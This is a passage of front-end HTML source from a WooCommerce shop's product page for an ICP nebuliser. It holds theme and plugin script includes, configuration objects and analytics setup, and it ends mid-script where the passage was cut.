all"},"wc_price_format":"%1$s%2$s","wc_currency_symbol":"&pound;","wc_price_decimals":2,"wc_thousand_separator":",","wc_decimal_separator":".","activeTheme":"Avada"};
//# sourceURL=wc-product-table-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/woocommerce-product-table/assets/js/wc-product-table.js?ver=4.3.5" id="wc-product-table-js"></script>
<script type="text/javascript" id="wc-product-table-js-after">
/* <![CDATA[ */
(()=>{var a;(a=jQuery)(".wc-product-table").on("load.wcpt",(function(){a(this).find(".avada-select-parent").children("select").unwrap().siblings(".select-arrow").remove()})),a(".wc-product-table").on("responsiveDisplay.wcpt",(function(){a(this).hasClass("loading")||"function"!=typeof avadaAddQuantityBoxes||avadaAddQuantityBoxes()}))})();
//# sourceURL=wc-product-table-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"117801645","post":"34589","tz":"0","srv":"scitekuk.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "117801645", "34589" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"http://scitekuk.com/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
<script defer type="text/javascript" src="http://scitekuk.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762998819" id="akismet-frontend-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.13.3" id="fusion-column-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.13.3" id="awb-tabs-widget-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.13.3" id="awb-vertical-menu-widget-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
//# sourceURL=fusion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.13.3" id="fusion-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
//# sourceURL=jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8" id="images-loaded-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
//# sourceURL=fusion-equal-heights-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"0","status_yt":"0"};
//# sourceURL=fusion-video-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_zoom":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_loop":"0","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https://www.facebook.com/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https://x.com/intent/post?url={URL}","text":"Share on X"},"reddit":{"source":"https://reddit.com/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https://www.linkedin.com/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"tumblr":{"source":"https://www.tumblr.com/share/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https://pinterest.com/pin/create/button/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https://vk.com/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
//# sourceURL=fusion-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"","flex_smoothHeight":"false"};
//# sourceURL=fusion-flexslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1" id="fusion-flexslider-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.13.3" id="fusion-general-global-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-variations.js?ver=7.13.3" id="avada-woo-product-variations-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.13.3" id="avada-general-footer-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.13.3" id="avada-quantity-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.13.3" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.13.3" id="avada-select-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.13.3" id="avada-contact-form-7-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"http://scitekuk.com/wp/wp-admin/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"3","per_page":"100","show_feat_img":"","display_post_type":"0"};
//# sourceURL=avada-live-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.13.3" id="avada-live-search-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.9" id="fusion-alert-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.13.3" id="awb-off-canvas-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.13.3" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
//# sourceURL=avada-elastic-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.13.3" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"0"};
//# sourceURL=avada-to-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.13.3" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"40","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"10px","logo_margin_bottom":"10px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
//# sourceURL=avada-header-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.13.3" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"center","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"800","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
//# sourceURL=avada-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.13.3" id="avada-menu-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.13.3" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.13.3" id="avada-scrollspy-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-products.js?ver=7.13.3" id="avada-woo-products-js"></script>
<script type="text/javascript" id="avada-woocommerce-js-extra">
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"Details","title_style_type":"double solid","woocommerce_shop_page_columns":"5","woocommerce_checkout_error":"Not all fields have been filled in correctly.","related_products_heading_size":"3","ajaxurl":"http://scitekuk.com/wp/wp-admin/admin-ajax.php","cart_nonce":"789884c086","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"18"};
//# sourceURL=avada-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=7.13.3" id="avada-woocommerce-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-product-images.js?ver=7.13.3" id="avada-woo-product-images-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1160px","typography_sensitivity":"1","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
//# sourceURL=fusion-responsive-typography-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.13.3" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-scroll-to-anchor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.13.3" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"0"};
//# sourceURL=fusion-video-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.13.3" id="fusion-video-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'http://scitekuk.com/wp/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http:\/\/scitekuk.com"},{"@type":"ListItem","position":2,"name":"ICP Consumables","item":"http:\/\/scitekuk.com\/product-category\/icp-consumables\/"},{"@type":"ListItem","position":3,"name":"Nebulisers &amp; Accessories","item":"http:\/\/scitekuk.com\/product-category\/icp-consumables\/nebulisers-accessories\/"}]}</script>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'http://scitekuk.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'http://scitekuk.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":117801645,"store_id":"b08b0d14-d906-4080-ad1e-b6013b6d02a9","ui":null,"url":"http://scitekuk.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"GBP","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":34589,"pn":"Nebuliser, C-Type, 1mL/min, 30psi, Microflow, Quick Disconnect, Argon Connect, Quartz","pc":"Nebulisers \u0026amp; Accessories","pp":"0","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop Home","ICP Consumables","Nebulisers \u0026amp; Accessories","Nebuliser, C-Type, 1mL/min, 30psi, Microflow, Quick Disconnect, Argon Connect, Quartz"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		<script>function bapf_barn2_product_table_reinit() {
            try {
                if( typeof(jQuery(".berocket_product_table_compat .wc-product-table").productTable) == "function" && ! jQuery(".berocket_product_table_compat > .dataTables_wrapper").length ) {jQuery(".berocket_product_table_compat .wc-product-table").productTable();}
            } catch(err){}
